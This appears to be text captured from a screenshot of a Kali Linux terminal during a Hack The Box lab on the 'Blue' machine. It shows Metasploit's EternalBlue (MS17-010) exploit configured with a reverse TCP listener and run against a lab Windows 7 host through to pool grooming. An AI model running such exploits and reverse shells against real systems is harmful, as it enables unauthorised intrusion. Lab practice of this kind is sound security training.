 Hack The Box :: Hack Th...
qterminal
12:55 PM
root@kali-2021-vm: /home/infosecpat/HTB/Blue
File Actions Edit View Help
root@kali-2021-vm: /home/infosecpat/HTB/Blue ×
infosecpat@kali-2021-vm: ~ ×
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.17.140 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Home pass.txt wifi-hack
Exploit target:
Id Name
-- ----
0 Automatic Target
hash.txt
MR ROBOT
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.17.140:4444
[*] 10.129.197.100:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.129.197.100:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.129.197.100:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.129.197.100:445 - The target is vulnerable.
[*] 10.129.197.100:445 - Connecting to target for exploitation.
[+] 10.129.197.100:445 - Connection established for exploitation.
[+] 10.129.197.100:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.129.197.100:445 - CORE raw buffer dump (42 bytes)
[*] 10.129.197.100:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.129.197.100:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.129.197.100:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.129.197.100:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.129.197.100:445 - Trying exploit with 12 Groom Allocations.
[*] 10.129.197.100:445 - Sending all but last fragment of exploit packet
[*] 10.129.197.100:445 - Starting non-paged pool grooming
[+] 10.129.197.100:445 - Sending SMBv2 buffers
CONTROL
IS AN
ILLUSION
Trash